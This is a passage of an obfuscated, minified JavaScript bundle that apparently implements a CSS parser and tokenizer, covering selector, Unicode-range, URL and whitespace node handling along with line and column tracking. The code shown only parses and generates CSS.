H1=cg;Q[H1(0x501)]&&(this[H1(0xc88)](L['AJ'],'('),this[H1(0x491)](Q[H1(0x501)]),this[H1(0xc88)](L['no'],')')),Q[H1(0x7c9)]&&(this[H1(0xc88)](L['Vy'],'to'),this[H1(0xc88)](L['AJ'],'('),this[H1(0x491)](Q[H1(0x7c9)]),this[H1(0xc88)](L['no'],')'));}},0x96c:(F,b,v)=>{'use strict';const H2=a2w;v['r'](b),v['d'](b,{'generate':()=>Y,'name':()=>L,'parse':()=>M,'structure':()=>R});const L=H2(0xf8c),R={'children':[[H2(0x12a),H2(0xad6),H2(0xf60),H2(0x1073),H2(0x865),H2(0x6a0),H2(0xcb3)]]};function M(){const H3=H2,D=this[H3(0xba9)](this[H3(0x666)][H3(0xf8c)]);return null===this[H3(0x288)](D)&&this[H3(0xe19)](H3(0x693)),{'type':H3(0xf8c),'loc':this[H3(0x39f)](D),'children':D};}function Y(D){const H4=H2;this[H4(0xaad)](D);}},0x13a4:(F,b,v)=>{'use strict';const H5=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=H5(0x42c),M=H5(0x481),Y={'children':[[H5(0xf8c),H5(0x101c)]]};function D(){const H6=H5,j=this[H6(0xb07)]();for(;!this[H6(0x618)]&&(j[H6(0xfd2)](this[H6(0xf8c)]()),this[H6(0x392)]===L['A9']);)this[H6(0x39c)]();return{'type':H6(0x42c),'loc':this[H6(0x39f)](j),'children':j};}function Q(j){const H7=H5;this[H7(0xaad)](j,()=>this[H7(0xc88)](L['A9'],','));}},0x1bb8:(F,b,v)=>{'use strict';const H8=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac),R=v(0x18bf);const M=H8(0x1068),Y={'value':String};function D(){const H9=H8;return{'type':H9(0x1068),'loc':this[H9(0x179)](this[H9(0x382)],this[H9(0x410)]),'value':(0x0,R['D'])(this[H9(0x26b)](L['Qf']))};}function Q(j){const Hw=H8;this[Hw(0xc88)](L['Qf'],(0x0,R['l'])(j[Hw(0x4a4)]));}},0x16dd:(F,b,v)=>{'use strict';const HZ=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>Y,'parse':()=>j,'structure':()=>Q,'walkContext':()=>D});var L=v(0x11ac);const R=0x21;function M(){const Hs=a2w;return this[Hs(0x101c)](null,!0x1);}const Y=HZ(0x64d),D=HZ(0x27d),Q={'children':[[HZ(0x922),HZ(0x84c),HZ(0x411),HZ(0xadf),HZ(0x220),HZ(0x101c)]]};function j(){const HF=HZ,H=this[HF(0x382)],W=this[HF(0xb07)]();let J;for(;!this[HF(0x618)];){switch(this[HF(0x392)]){case L['M$']:this[HF(0x39c)]();continue;case L['Mw']:if(this[HF(0xa0a)](this[HF(0x382)]+0x2)!==R){this[HF(0x39c)]();continue;}J=this[HF(0x922)]();break;case L['lh']:J=this[HF(0x84c)]();break;case L['zG']:J=this[HF(0x411)]();break;case L['zu']:J=this[HF(0xb84)](this[HF(0xadf)],M);break;default:J=this[HF(0xb84)](this[HF(0x220)],M);}W[HF(0xfd2)](J);}return{'type':HF(0x64d),'loc':this[HF(0x179)](H,this[HF(0x382)]),'children':W};}function B(H){const Hb=HZ;this[Hb(0xaad)](H);}},0x839:(F,b,v)=>{'use strict';const Hv=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=Hv(0x76c),M={'declaration':Hv(0xdfe)};function Y(){const HL=Hv,Q=this[HL(0x382)];this[HL(0x93d)](L['AJ']),this[HL(0xafa)]();const j=this[HL(0xdfe)]();return this[HL(0x618)]||this[HL(0x93d)](L['no']),{'type':HL(0x76c),'loc':this[HL(0x179)](Q,this[HL(0x382)]),'declaration':j};}function D(Q){const HR=Hv;this[HR(0xc88)](L['AJ'],'('),this[HR(0x491)](Q[HR(0x22a)]),this[HR(0xc88)](L['no'],')');}},0x24dc:(F,b,v)=>{'use strict';const HY=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>D,'parse':()=>j,'structure':()=>Q});var L=v(0x11ac);const R=0x2a,M=0x7c;function Y(){const HM=a2w;this[HM(0x392)]!==L['Vy']&&!0x1===this[HM(0x477)](R)&&this[HM(0xe19)](HM(0x2e6)),this[HM(0x39c)]();}const D=HY(0x12a),Q={'name':String};function j(){const HD=HY,H=this[HD(0x382)];return this[HD(0x477)](M)?(this[HD(0x39c)](),Y[HD(0x59b)](this)):(Y[HD(0x59b)](this),this[HD(0x477)](M)&&(this[HD(0x39c)](),Y[HD(0x59b)](this))),{'type':HD(0x12a),'loc':this[HD(0x179)](H,this[HD(0x382)]),'name':this[HD(0x3f0)](H)};}function B(H){const HQ=HY;this[HQ(0xbb3)](H[HQ(0xd1e)]);}},0xf7d:(F,b,v)=>{'use strict';const Ha=a2w;v['r'](b),v['d'](b,{'generate':()=>G,'name':()=>H,'parse':()=>J,'structure':()=>W});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x3f;function D(K,C){const Hj=a2w;let U=0x0;for(let O=this[Hj(0x382)]+K;O<this[Hj(0x410)];O++){const A=this[Hj(0xa0a)](O);if(A===M&&C&&0x0!==U)return D[Hj(0x59b)](this,K+U+0x1,!0x1),-0x1;(0x0,L['tB'])(A)||this[Hj(0xe19)](C&&0x0!==U?Hj(0x2b7)+(U<0x6?Hj(0xc13):'')+Hj(0xe3a):U<0x6?Hj(0xe76):Hj(0x308),O),++U>0x6&&this[Hj(0xe19)](Hj(0x36b),O);}return this[Hj(0x39c)](),U;}function Q(K){const HB=a2w;let C=0x0;for(;this[HB(0x477)](Y);)++C>K&&this[HB(0xe19)](HB(0xc24)),this[HB(0x39c)]();}function j(K){const Hc=a2w;this[Hc(0xa0a)](this[Hc(0x382)])!==K&&this[Hc(0xe19)]((K===R?Hc(0xec9):Hc(0x2b7))+Hc(0xe3a));}function B(){const HH=a2w;let K=0x0;switch(this[HH(0x392)]){case L['wN']:if(K=D[HH(0x59b)](this,0x1,!0x0),this[HH(0x477)](Y)){Q[HH(0x59b)](this,0x6-K);break;}if(this[HH(0x392)]===L['fg']||this[HH(0x392)]===L['wN']){j[HH(0x59b)](this,M),D[HH(0x59b)](this,0x1,!0x1);break;}break;case L['fg']:K=D[HH(0x59b)](this,0x1,!0x0),K>0x0&&Q[HH(0x59b)](this,0x6-K);break;default:if(this[HH(0xec1)](R),this[HH(0x392)]===L['Vy']){K=D[HH(0x59b)](this,0x0,!0x0),K>0x0&&Q[HH(0x59b)](this,0x6-K);break;}if(this[HH(0x477)](Y)){this[HH(0x39c)](),Q[HH(0x59b)](this,0x5);break;}this[HH(0xe19)](HH(0x3d8));}}const H=Ha(0xd19),W={'value':String};function J(){const HW=Ha,K=this[HW(0x382)];return this[HW(0x7b3)]('u'),B[HW(0x59b)](this),{'type':HW(0xd19),'loc':this[HW(0x179)](K,this[HW(0x382)]),'value':this[HW(0x3f0)](K)};}function G(K){const HJ=Ha;this[HJ(0xbb3)](K[HJ(0x4a4)]);}},0x1d78:(F,b,v)=>{'use strict';const Ho=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x15b1),R=v(0x18bf),M=v(0x11ac);const Y=Ho(0xa96),D={'value':String};function Q(){const Ht=Ho,B=this[Ht(0x382)];let H;switch(this[Ht(0x392)]){case M['s0']:H=L['D'](this[Ht(0x26b)](M['s0']));break;case M['zt']:this[Ht(0xe04)](this[Ht(0x382)],this[Ht(0x410)],Ht(0x6fc))||this[Ht(0xe19)](Ht(0xc7f)),this[Ht(0x93d)](M['zt']),this[Ht(0xafa)](),H=R['D'](this[Ht(0x26b)](M['Qf'])),this[Ht(0xafa)](),this[Ht(0x618)]||this[Ht(0x93d)](M['no']);break;default:this[Ht(0xe19)](Ht(0x91f));}return{'type':Ht(0xa96),'loc':this[Ht(0x179)](B,this[Ht(0x382)]),'value':H};}function j(B){const HG=Ho;this[HG(0xc88)](M['s0'],L['l'](B[HG(0x4a4)]));}},0x2298:(F,b,v)=>{'use strict';const Hl=a2w;v['r'](b),v['d'](b,{'generate':()=>Y,'name':()=>L,'parse':()=>M,'structure':()=>R});const L=Hl(0xff9),R={'children':[[]]};function M(){const HK=Hl,D=this[HK(0x382)],Q=this[HK(0xba9)](this[HK(0x666)][HK(0xff9)]);return{'type':HK(0xff9),'loc':this[HK(0x179)](D,this[HK(0x382)]),'children':Q};}function Y(D){const Hn=Hl;this[Hn(0xaad)](D);}},0x320:(F,b,v)=>{'use strict';const HC=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=Object[HC(0xc5f)]({'type':HC(0x8fa),'loc':null,'value':'\x20'}),M=HC(0x8fa),Y={'value':String};function D(){const Hd=HC;return this[Hd(0x93d)](L['M$']),R;}function Q(j){const HU=HC;this[HU(0xc88)](L['M$'],j[HU(0x4a4)]);}},0x6d7:(Y,z0,z1)=>{'use strict';const HO=a2w;z1['r'](z0),z1['d'](z0,{'AnPlusB':()=>z2[HO(0x9f2)],'Atrule':()=>z3[HO(0x9f2)],'AtrulePrelude':()=>z4[HO(0x9f2)],'AttributeSelector':()=>z5[HO(0x9f2)],'Block':()=>z6[HO(0x9f2)],'Brackets':()=>z7[HO(0x9f2)],'CDC':()=>z8[HO(0x9f2)],'CDO':()=>z9[HO(0x9f2)],'ClassSelector':()=>zz[HO(0x9f2)],'Combinator':()=>zw[HO(0x9f2)],'Comment':()=>zs[HO(0x9f2)],'Condition':()=>zZ[HO(0x9f2)],'Declaration':()=>zF[HO(0x9f2)],'DeclarationList':()=>zb[HO(0x9f2)],'Dimension':()=>zv[HO(0x9f2)],'Feature':()=>zL[HO(0x9f2)],'FeatureFunction':()=>zR[HO(0x9f2)],'FeatureRange':()=>zM[HO(0x9f2)],'Function':()=>zY[HO(0x9f2)],'GeneralEnclosed':()=>zD[HO(0x9f2)],'Hash':()=>zQ[HO(0x9f2)],'IdSelector':()=>zB[HO(0x9f2)],'Identifier':()=>zj[HO(0x9f2)],'Layer':()=>zc[HO(0x9f2)],'LayerList':()=>zH[HO(0x9f2)],'MediaQuery':()=>za[HO(0x9f2)],'MediaQueryList':()=>zW[HO(0x9f2)],'NestingSelector':()=>zJ[HO(0x9f2)],'Nth':()=>zo[HO(0x9f2)],'Number':()=>zt[HO(0x9f2)],'Operator':()=>zG[HO(0x9f2)],'Parentheses':()=>zl[HO(0x9f2)],'Percentage':()=>zK[HO(0x9f2)],'PseudoClassSelector':()=>zn[HO(0x9f2)],'PseudoElementSelector':()=>zC[HO(0x9f2)],'Ratio':()=>zd[HO(0x9f2)],'Raw':()=>zU[HO(0x9f2)],'Rule':()=>zO[HO(0x9f2)],'Scope':()=>zA[HO(0x9f2)],'Selector':()=>zm[HO(0x9f2)],'SelectorList':()=>zN[HO(0x9f2)],'String':()=>ze[HO(0x9f2)],'StyleSheet':()=>zi[HO(0x9f2)],'SupportsDeclaration':()=>zh[HO(0x9f2)],'TypeSelector':()=>zk[HO(0x9f2)],'UnicodeRange':()=>zS[HO(0x9f2)],'Url':()=>zE[HO(0x9f2)],'Value':()=>zV[HO(0x9f2)],'WhiteSpace':()=>zu[HO(0x9f2)]});var z2=z1(0x1a26),z3=z1(0xdc2),z4=z1(0x1a05),z5=z1(0x578),z6=z1(0x39c),z7=z1(0x23c0),z8=z1(0x2305),z9=z1(0x631),zz=z1(0x41c),zw=z1(0x92b),zs=z1(0x1334),zZ=z1(0xcbc),zF=z1(0x23d),zb=z1(0x201),zv=z1(0x1fa5),zL=z1(0xe8b),zR=z1(0x753),zM=z1(0x752),zY=z1(0x621),zD=z1(0x142),zQ=z1(0x2011),zj=z1(0x218a),zB=z1(0x1ee1),zc=z1(0x1454),zH=z1(0x117c),za=z1(0x2271),zW=z1(0xfc5),zJ=z1(0x76a),zo=z1(0x7df),zt=z1(0x6cc),zG=z1(0x1585),zl=z1(0x1cb1),zK=z1(0x2525),zn=z1(0x6a6),zC=z1(0x866),zd=z1(0xf52),zU=z1(0xc13),zO=z1(0x21d3),zA=z1(0x25d9),zm=z1(0x96c),zN=z1(0x13a4),ze=z1(0x1bb8),zi=z1(0x16dd),zh=z1(0x839),zk=z1(0x24dc),zS=z1(0xf7d),zE=z1(0x1d78),zV=z1(0x2298),zu=z1(0x320);},0x791:(Y,z0,z1)=>{'use strict';z1['r'](z0),z1['d'](z0,{'AnPlusB':()=>z2,'Atrule':()=>z3,'AtrulePrelude':()=>z4,'AttributeSelector':()=>z5,'Block':()=>z6,'Brackets':()=>z7,'CDC':()=>z8,'CDO':()=>z9,'ClassSelector':()=>zz,'Combinator':()=>zw,'Comment':()=>zs,'Condition':()=>zZ,'Declaration':()=>zF,'DeclarationList':()=>zb,'Dimension':()=>zv,'Feature':()=>zL,'FeatureFunction':()=>zR,'FeatureRange':()=>zM,'Function':()=>zY,'GeneralEnclosed':()=>zD,'Hash':()=>zQ,'IdSelector':()=>zB,'Identifier':()=>zj,'Layer':()=>zc,'LayerList':()=>zH,'MediaQuery':()=>za,'MediaQueryList':()=>zW,'NestingSelector':()=>zJ,'Nth':()=>zo,'Number':()=>zt,'Operator':()=>zG,'Parentheses':()=>zl,'Percentage':()=>zK,'PseudoClassSelector':()=>zn,'PseudoElementSelector':()=>zC,'Ratio':()=>zd,'Raw':()=>zU,'Rule':()=>zO,'Scope':()=>zA,'Selector':()=>zm,'SelectorList':()=>zN,'String':()=>ze,'StyleSheet':()=>zi,'SupportsDeclaration':()=>zh,'TypeSelector':()=>zk,'UnicodeRange':()=>zS,'Url':()=>zE,'Value':()=>zV,'WhiteSpace':()=>zu});var z2=z1(0x1a26),z3=z1(0xdc2),z4=z1(0x1a05),z5=z1(0x578),z6=z1(0x39c),z7=z1(0x23c0),z8=z1(0x2305),z9=z1(0x631),zz=z1(0x41c),zw=z1(0x92b),zs=z1(0x1334),zZ=z1(0xcbc),zF=z1(0x23d),zb=z1(0x201),zv=z1(0x1fa5),zL=z1(0xe8b),zR=z1(0x753),zM=z1(0x752),zY=z1(0x621),zD=z1(0x142),zQ=z1(0x2011),zj=z1(0x218a),zB=z1(0x1ee1),zc=z1(0x1454),zH=z1(0x117c),za=z1(0x2271),zW=z1(0xfc5),zJ=z1(0x76a),zo=z1(0x7df),zt=z1(0x6cc),zG=z1(0x1585),zl=z1(0x1cb1),zK=z1(0x2525),zn=z1(0x6a6),zC=z1(0x866),zd=z1(0xf52),zU=z1(0xc13),zO=z1(0x21d3),zA=z1(0x25d9),zm=z1(0x96c),zN=z1(0x13a4),ze=z1(0x1bb8),zi=z1(0x16dd),zh=z1(0x839),zk=z1(0x24dc),zS=z1(0xf7d),zE=z1(0x1d78),zV=z1(0x2298),zu=z1(0x320);},0x242f:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>j});var L=v(0x20af);const R={'parse'(){const HA=a2w;return this[HA(0x227)](this[HA(0x42c)]());}},M={'parse'(){const Hm=a2w;return this[Hm(0x227)](this[Hm(0xf8c)]());}},Y={'parse'(){const HN=a2w;return this[HN(0x227)](this[HN(0x722)]());}},D={'parse':L['T']},Q={'parse'(){const He=a2w;return this[He(0x227)](this[He(0xd52)]());}},j={'dir':Y,'has':R,'lang':D,'matches':R,'is':R,'-moz-any':R,'-webkit-any':R,'where':R,'not':R,'nth-child':Q,'nth-last-child':Q,'nth-last-of-type':Q,'nth-of-type':Q,'slotted':M,'host':M,'host-context':M};},0x20af:(F,b,v)=>{'use strict';v['d'](b,{'T':()=>R});var L=v(0x11ac);function R(){const Hi=a2w,M=this[Hi(0xb07)]();this[Hi(0xafa)]();Y:for(;!this[Hi(0x618)];){switch(this[Hi(0x392)]){case L['Vy']:M[Hi(0xfd2)](this[Hi(0x722)]());break;case L['Qf']:M[Hi(0xfd2)](this[Hi(0x1068)]());break;case L['A9']:M[Hi(0xfd2)](this[Hi(0x21a)]());break;case L['no']:break Y;default:this[Hi(0xe19)](Hi(0xbe6));}this[Hi(0xafa)]();}return M;}},0x83b:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'getNode':v(0x1a1e)['A']};},0x1a1e:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>B});var L=v(0x11ac);const R=0x23,M=0x2a,Y=0x2b,D=0x2d,Q=0x2f,j=0x75;function B(H){const Hh=a2w;switch(this[Hh(0x392)]){case L['Vw']:return this[Hh(0x533)]();case L['A9']:return this[Hh(0x21a)]();case L['AJ']:return this[Hh(0xe35)](this[Hh(0xba9)],H[Hh(0x9f7)]);case L['hk']:return this[Hh(0xe5c)](this[Hh(0xba9)],H[Hh(0x9f7)]);case L['Qf']:return this[Hh(0x1068)]();case L['fg']:return this[Hh(0x627)]();case L['Ne']:return this[Hh(0x3d3)]();case L['wN']:return this[Hh(0xa49)]();case L['zt']:return this[Hh(0xe04)](this[Hh(0x382)],this[Hh(0x410)],Hh(0x6fc))?this[Hh(0xa96)]():this[Hh(0x23f)](this[Hh(0xba9)],H[Hh(0x9f7)]);case L['s0']:return this[Hh(0xa96)]();case L['Vy']:return this[Hh(0x4d2)](this[Hh(0x382)],j)&&this[Hh(0x4d2)](this[Hh(0x382)]+0x1,Y)?this[Hh(0xd19)]():this[Hh(0x722)]();case L['_i']:{const W=this[Hh(0xa0a)](this[Hh(0x382)]);if(W===Q||W===M||W===Y||W===D)return this[Hh(0x21a)]();W===R&&this[Hh(0xe19)](Hh(0x8ac),this[Hh(0x382)]+0x1);break;}}}},0x80b:(F,b,v)=>{'use strict';v['r'](b),v['d'](b,{'AtrulePrelude':()=>L['A'],'Selector':()=>R['A'],'Value':()=>M['A']});var L=v(0x83b),R=v(0xc96),M=v(0x207a);},0xc96:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x11ac);const R={'onWhiteSpace':function(M,Y){const Hk=a2w;null!==Y[Hk(0x109c)]&&Hk(0xcb3)!==Y[Hk(0x109c)][Hk(0xed0)]&&null!==M&&Hk(0xcb3)!==M[Hk(0xed0)]&&Y[Hk(0xfd2)]({'type':Hk(0xcb3),'loc':null,'name':'\x20'});},'getNode':function(){const HS=a2w;switch(this[HS(0x392)]){case L['hk']:return this[HS(0x1073)]();case L['Vw']:return this[HS(0xad6)]();case L['Qx']:return this[HS(0x549)](0x1)===L['Qx']?this[HS(0x6a0)]():this[HS(0x865)]();case L['Vy']:return this[HS(0x12a)]();case L['wN']:case L['Ne']:return this[HS(0x3d3)]();case L['fg']:0x2e===this[HS(0xa0a)](this[HS(0x382)])&&this[HS(0xe19)](HS(0x1091),this[HS(0x382)]+0x1);break;case L['_i']:switch(this[HS(0xa0a)](this[HS(0x382)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[HS(0xcb3)]();case 0x2e:return this[HS(0xf60)]();case 0x2a:case 0x7c:return this[HS(0x12a)]();case 0x23:return this[HS(0xad6)]();case 0x26:return this[HS(0x69d)]();}}}};},0x207a:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>D});var L=v(0x1a1e),R=v(0x1dd3),M=v(0x20a0);function Y(Q){const HE=a2w;return null!==Q&&HE(0x21a)===Q[HE(0xed0)]&&('-'===Q[HE(0x4a4)][Q[HE(0x4a4)][HE(0x772)]-0x1]||'+'===Q[HE(0x4a4)][Q[HE(0x4a4)][HE(0x772)]-0x1]);}const D={'getNode':L['A'],'onWhiteSpace'(Q,j){const HV=a2w;Y(Q)&&(Q[HV(0x4a4)]='\x20'+Q[HV(0x4a4)]),Y(j[HV(0x109c)])&&(j[HV(0x109c)][HV(0x4a4)]+='\x20');},'expression':R['A'],'var':M['A']};},0xab3:(F,b,v)=>{'use strict';const HX=a2w;v['d'](b,{'A':()=>Y});var L=v(0xd15),R=v(0x9f5);function M(D){const Hu=a2w,Q=D[Hu(0xffb)],j=Q[Hu(0x772)],B=Q[Hu(0x772)]>0x0?(0x0,R['vr'])(Q[Hu(0xa0a)](0x0)):0x0,H=(0x0,L['N'])(D[Hu(0xceb)],j),W=(0x0,L['N'])(D[Hu(0x6e2)],j);let J=D[Hu(0xb20)],G=D[Hu(0xd43)];for(let K=B;K<j;K++){const C=Q[Hu(0xa0a)](K);H[K]=J,W[K]=G++,0xa!==C&&0xd!==C&&0xc!==C||(0xd===C&&K+0x1<j&&0xa===Q[Hu(0xa0a)](K+0x1)&&(K++,H[K]=J,W[K]=G),J++,G=0x1);}H[j]=J,W[j]=G,D[Hu(0xceb)]=H,D[Hu(0x6e2)]=W,D[Hu(0xffc)]=!0x0;}class Y{constructor(D,Q,j,B){const Hx=a2w;this[Hx(0xdfd)](D,Q,j,B),this[Hx(0xceb)]=null,this[Hx(0x6e2)]=null;}[HX(0xdfd)](D='',Q=0x0,j=0x1,B=0x1){const HP=HX;this[HP(0xffb)]=D,this[HP(0xac5)]=Q,this[HP(0xb20)]=j,this[HP(0xd43)]=B,this[HP(0xffc)]=!0x1;}[HX(0x179)](D,Q){const HI=HX;return this[HI(0xffc)]||M(this),{'source':Q,'offset':this[HI(0xac5)]+D,'line':this[HI(0xceb)][D],'column':this[HI(0x6e2)][D]};}[HX(0xc72)](D,Q,j){const HT=HX;return this[HT(0xffc)]||M(this),{'source':j,'start':{'offset':this[HT(0xac5)]+D,'line':this[HT(0xceb)][D],'column':this[HT(0x6e2)][D]},'end':{'offset':this[HT(0xac5)]+Q,'line':this[HT(0xceb)][Q],'column':this[HT(0x6e2)][Q]}};}}},0x1f39:(F,b,v)=>{'use strict';const Hy=a2w;v['d'](b,{'e':()=>H});var L=v(0xd15),R=v(0x1945),M=v(0x1738),Y=v(0xb59);const D=0xffffff,Q=0x18,j=new Uint8Array(0x20);function B(W){return 0x0!==j[W];}j[Y['zt']]=Y['no'],j[Y['AJ']]=Y['no'],j[Y['hk']]=Y['Oh'],j[Y['X6']]=Y['Q0'];class H{constructor(W,J){const Hr=a2w;this[Hr(0xdfd)](W,J);}[Hy(0x632)](){const Hq=Hy;this[Hq(0x618)]=!0x1,this[Hq(0xa1a)]=-0x1,this[Hq(0x392)]=0x0,this[Hq(0x382)]=this[Hq(0xe60)],this[Hq(0x410)]=this[Hq(0xe60)];}[Hy(0xdfd)](W='',J=()=>{}){const Hf=Hy,G=(W=String(W||''))[Hf(0x772)],K=(0x0,L['N'])(this[Hf(0xc58)],W[Hf(0x772)]+0x1),C=(0x0,L['N'])(this[Hf(0x3d7)],W[Hf(0x772)]+0x1);let U=0x0,O=-0x1,A=0x0,m=W[Hf(0x772)];this[Hf(0xc58)]=null,this[Hf(0x3d7)]=null,C[Hf(0x54a)](0x0),J(W,(N,k,S)=>{const E=U++;if(K[E]=N<<Q|S,-0x1===O&&(O=k),C[E]=m,N===A){const V=C[m];C[m]=E,m=V,A=j[K[V]>>Q];}else B(N)&&(m=E,A=j[N]);}),K[U]=Y['LT']<<Q|G,C[U]=U;for(let N=0x0;N<U;N++){const k=C[N];if(k<=N){const S=C[k];S!==N&&(C[N]=S);}else k>U&&(C[N]=U);}this[Hf(0xffb)]=W,this[Hf(0xe60)]=-0x1===O?0x0:O,this[Hf(0x56e)]=U,this[Hf(0xc58)]=K,this[Hf(0x3d7)]=C,this[Hf(0x632)](),this[Hf(0x39c)]();}[Hy(0x549)](W){const Hp=Hy;return(W+=this[Hp(0xa1a)])<this[Hp(0x56e)]?this[Hp(0xc58)][W]>>Q:Y['LT'];}[Hy(0x1a9)](W){const Hg=Hy;for(let J=this[Hg(0xa1a)];J<this[Hg(0x56e)];J++){const G=this[Hg(0xc58)][J]>>Q;if(G!==Y['M$']&&G!==Y['Mw']&&0x0==W--)return G;}return Y['LT'];}[Hy(0xab5)](W){const a0=Hy;return(W+=this[a0(0xa1a)])<this[a0(0x56e)]?this[a0(0xc58)][W-0x1]&D:this[a0(0xffb)][a0(0x772)];}[Hy(0xd72)](W){const a1=Hy;for(let J=this[a1(0xa1a)];J<this[a1(0x56e)];J++){const G=this[a1(0xc58)][J]>>Q;if(G!==Y['M$']&&G!==Y['Mw']&&0x0==W--)return J-this[a1(0xa1a)];}return Y['LT'];}[Hy(0x558)](W,J){const a2=Hy;return(W+=this[a2(0xa1a)])<this[a2(0x56e)]&&(0x0,R['s0'])(this[a2(0xffb)],this[a2(0xc58)][W-0x1]&D,this[a2(0xc58)][W]&D,J);}[Hy(0x835)](W){const a3=Hy;return W===this[a3(0xa1a)]?this[a3(0x382)]:W>0x0?W<this[a3(0x56e)]?this[a3(0xc58)][W-0x1]&D:this[a3(0xc58)][this[a3(0x56e)]]&D:this[a3(0xe60)];}[Hy(0x3f0)](W){const a4=Hy;return this[a4(0xffb)][a4(0xf61)](W,this[a4(0x382)]);}[Hy(0x7d6)](W){const a5=Hy;return this[a5(0x3d7)][this[a5(0xa1a)]]<W;}[Hy(0x477)](W,J){const a6=Hy;return J?this[a6(0x549)](J)===Y['_i']&&this[a6(0xffb)][a6(0xa0a)](this[a6(0xab5)](J))===W:this[a6(0x392)]===Y['_i']&&this[a6(0xffb)][a6(0xa0a)](this[a6(0x382)])===W;}[Hy(0x6d2)](W){const a7=Hy;let J=this[a7(0xa1a)]+W;J<this[a7(0x56e)]?(this[a7(0xa1a)]=J,this[a7(0x382)]=this[a7(0xc58)][J-0x1]&D,J=this[a7(0xc58)][J],this[a7(0x392)]=J>>Q,this[a7(0x410)]=J&D):(this[a7(0xa1a)]=this[a7(0x56e)],this[a7(0x39c)]());}[Hy(0x39c)](){const a8=Hy;let W=this[a8(0xa1a)]+0x1;W<this[a8(0x56e)]?(this[a8(0xa1a)]=W,this[a8(0x382)]=this[a8(0x410)],W=this[a8(0xc58)][W],this[a8(0x392)]=W>>Q,this[a8(0x410)]=W&D):(this[a8(0x618)]=!0x0,this[a8(0xa1a)]=this[a8(0x56e)],this[a8(0x392)]=Y['LT'],this[a8(0x382)]=this[a8(0x410)]=this[a8(0xffb)][a8(0x772)]);}[Hy(0xafa)](){const a9=Hy;for(;this[a9(0x392)]===Y['M$']||this[a9(0x392)]===Y['Mw'];)this[a9(0x39c)]();}[Hy(0x992)](W,J){const az=Hy;let G=W,K=0x0,C=0x0;U:for(;G<this[az(0x56e)]&&(K=this[az(0x3d7)][G],!(K<W));G++)switch(C=G>0x0?this[az(0xc58)][G-0x1]&D:this[az(0xe60)],J(this[az(0xffb)][az(0xa0a)](C))){case 0x1:break U;case 0x2:G++;break U;default:B(this[az(0xc58)][G]>>Q)&&(G=K);}this[az(0x6d2)](G-this[az(0xa1a)]);}[Hy(0x47f)](W){const aw=Hy;for(let J=0x0,G=this[aw(0xe60)];J<this[aw(0x56e)];J++){const K=G,C=this[aw(0xc58)][J],U=C&D;G=U,W(C>>Q,K,U,J);}}[Hy(0xd89)](){const as=Hy,W=new Array(this[as(0x56e)]);return this[as(0x47f)]((J,G,K,C)=>{const aZ=as;W[C]={'idx':C,'type':M['A'][J],'chunk':this[aZ(0xffb)][aZ(0xf61)](G,K),'balance':this[aZ(0x3d7)][C]};}),W;}}},0xd15:(F,b,v)=>{'use strict';v['d'](b,{'N':()=>R});const L=0x4000;function R(M=null,Y){const aF=a2w;return null===M||M[aF(0x772)]<Y?new Uint32Array(Math[aF(0x820)](Y+0x400,L)):M;}},0x9f5:(F,L,R)=>{'use strict';const ab=a2w;R['d'](L,{'Eo':()=>B,'GI':()=>E,'Mi':()=>J,'Od':()=>N,'U$':()=>O,'Vv':()=>Q,'Ym':()=>A,'Z9':()=>H,'eO':()=>K,'i0':()=>W,'lP':()=>k,'o6':()=>G,'tB':()=>D,'vr':()=>C,'yp':()=>Y});const M=0x0;function Y(V){return V>=0x30&&V<=0x39;}function D(V){return Y(V)||V>=0x41&&V<=0x46||V>=0x61&&V<=0x66;}function Q(V){return V>=0x41&&V<=0x5a;}function j(V){return function(x){return Q(x)||function(X){return X>=0x61&&X<=0x7a;}(x);}(V)||function(x){return x>=0x80;}(V)||0x5f===V;}function B(V){return j(V)||Y(V)||0x2d===V;}function H(V){return 0xa===V||0xd===V||0xc===V;}function W(V){return H(V)||0x20===V||0x9===V;}function J(V,x){return 0x5c===V&&!H(x)&&x!==M;}function G(V,x,X){return 0x2d===V?j(x)||0x2d===x||J(x,X):!!j(V)||0x5c===V&&J(V,x);}function K(V,x,X){return 0x2b===V||0x2d===V?Y(x)?0x2:0x2e===x&&Y(X)?0x3:0x0:0x2e===V?Y(x)?0x2:0x0:Y(V)?0x1:0x0;}function C(V){return 0xfeff===V||0xfffe===V?0x1:0x0;}const U=new Array(0x80),O=0x82,A=0x83,N=0x84,k=0x85;for(let V=0x0;V<U[ab(0x772)];V++)U[V]=W(V)&&O||Y(V)&&A||j(V)&&N||((S=V)>=0x0&&S<=0x8||0xb===S||S>=0xe&&S<=0x1f||0x7f===S)&&k||V||0x80;var S;function E(x){return x<0x80?U[x]:N;}},0x11ac:(F,b,v)=>{'use 